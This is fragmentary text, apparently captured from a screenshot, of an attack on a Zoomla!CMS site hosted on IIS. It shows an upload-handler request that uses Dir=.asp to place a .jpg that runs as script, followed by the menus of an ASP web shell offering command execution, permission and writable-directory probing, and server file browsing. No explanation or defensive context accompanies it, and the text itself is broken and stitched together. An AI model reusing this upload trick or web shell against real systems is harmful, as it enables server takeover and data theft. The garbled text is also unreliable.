 192.168.10.19:9992/User/UploadHandler.ashx?content=aaaaaaaaa&Dir=.asp
IIS支
PHP+uploadify3.2.1… asp.net 中操作pdf档…
asp2222222.jpg
匿名者Asp大马v1.0 - 192.168.10.19 - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://192.168.10.19:9992/UploadFiles/user1/.asp/2222222.jpg
Address E:\发布\Zoomla!CMS2_x1.5\Zoomla!CMS2_x1.5源码
(1)【Program】(2)【ProgramD】(3)【ProgramE】(4)【Documents】(5)【All_Users】(6)【開始_菜單】@0a>(7)【程_序】(8)【RECYCLER(C:\)】(9)【RECYC
(e:\)】
(1)【wmpub】 (2)【TEMP】 (3)【ServU(1)】(4)【ServU(2)】 (5)【WINDOWS】 (6)【PHP】 (7)【Mssql】(8)【prel文件夹】 (9)【pcAnywhe
★磁盘_文件★
站点根目录
本程序目录
回上级目录
新建--目录
新建--文本
上传--文件
执行---CMD
执行--CMD2
磁盘--权限
可写--目录
脚本--探测
服务器打包
隐藏
显示
3D AD API App App_Data
Copy Del Move Copy Del Move Copy Del Move Copy Del Move Copy Del Mo
Down Down Down Down Down
bin ClientBin CN Comments Common
Copy Del Move Copy Del Move Copy Del Move Copy Del Move Copy Del Mo
Down Down Down Down Down
Controls dist Edit Guest Images
Copy Del Move Copy Del Move Copy Del Move Copy Del Move Copy Del Mo
Down Down Down Down